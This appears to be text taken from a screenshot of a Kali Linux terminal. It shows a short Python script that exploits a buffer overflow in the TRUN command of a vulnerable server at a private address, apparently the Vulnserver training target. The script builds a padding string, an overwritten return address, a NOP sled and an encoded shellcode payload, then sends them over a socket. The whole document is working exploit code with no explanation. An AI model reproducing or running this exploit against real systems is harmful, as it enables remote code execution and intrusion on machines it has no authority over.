 kali@kali: ~
File Actions Edit View Help
import sys
import socket
payload = (
    b"\xba\xf3\x9f\x80\xdd\xc2\xd9\x74\x24\xf4\x5a\x33\xc9"
    b"\xb1\x52\x83\xea\xfc\x31\x72\x0e\x03\xdf\x7d\x7f\xdd"
    b"\x14\x7d\xfc\x22\xa5\x7d\x84\xab\x96\x8c\x84\xc8\x92"
    b"\xed\xf4\x7e\x15\xa3\xfe\xf5\x5b\x38\x74\xdb\xf1\x2e"
    b"\x3b\x54\xd4\x01\xfc\xfb\x24\x0c\x3c\x66\x75\xfe\x34"
    b"\x89\x88\xff\x71\xf4\xc9\x2e\x3b\xaf\x9f\xdd\x49\xfe"
    b"\x50\x58\xc1\x90\x4b\xc8\xde\x13\x98\x78\x87\x22\xed"
    b"\xf3\xd8\x58\xf7\xd3\x1a\x93\xf2\xd6\x57\x2f\x09\xdc"
    b"\x94\x10\xa6\x15\xd0\xaa\xbf\x96\xa3\xf7\xc8\xe4\xd7"
    b"\x8e\xca\x37\xa5\x54\x5e\xac\x1d\x1e\x6a\x61\x44\xfb"
    b"\xe4\xec\x9b\x0e\xe4\x30\x2e\x91\xc9\xbc\xd1\x1a\x70"
    b"\xe2\x55\x58\x51\x26\x3d\xba\xde\x7f\x99\x7b\x2e\x28"
    b"\x82\x8f\xc4\xad\x8f\x19\x26\xdb\x88\xba\x3d\x66\x45"
    b"\xdc\xb6\x34\x6a\x61\xd3\xcb\x68\xee\xcc\x1c\x63\xc1"
    b"\x2b\x93\xa2\xea\xcb\xb2\x21\xb1\xb4\xc0\x32\xb9\xb1"
    b"\x06\x52\xf4\xd3\xd4\xf2\xb8\x8a\xb3\x3d\xb7\xac\x89"
    b"\xd0\x54\x8f\x79\xeb\x7c\x18\x12\xf7\x97\x2c\xf9\x02"
    b"\x3a\x3d\x02\xae\xf5\x8d\xb6\xd2\x86\x6d\xb6\x08\xef"
    b"\x72\x7a\x86\x48\xcd\x7c\xc7\x85\xbc\x78\x3d\x86\x99"
    b"\xf3\x47\x4d\x65\x5e\xd4\xb0\xef\x06\x9a\xb2\x46\x9f"
    b"\xc7\xe2\x4d\x32\x38\x8b\xcd\x5e\x5e\x9c\x44\x91\x3f"
    b"\x9d\x7e\xb6\x6b\x8d\x64\xd2\xf1\x36\x04\x4d\xdf\xf8"
    b"\x2c\x15\x1c\x6f\xcd\x5d\x8f\x4c\x6f\xd8\x66\x2f\xb8"
    b"\xdc\x70\x74\xb8\xa4\x70\xf5\xb9\x76\x16\xf5\xb1\x62"
    b"\xe4\x4a\x0b\x19\x6a\xc7\xbf\xdc\x5f\x54\xdf\xd8\x73"
    b"\x88\x78\xd6\x7c\xc3\xf2\xd5\x83\x1b\xf5\xf3\x7c\x99"
    b"\x25"
)
shellcode = b"A"*2003 + b"\xaf\x11\x50\x62" + b"\x90"*32 + payload
while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(("192.168.0.4", 9999))
        s.send(b"TRUN /.:/" + shellcode)
        s.close()
    except Exception as error:
        print(error)
        sys.exit()
~
~
~
~
~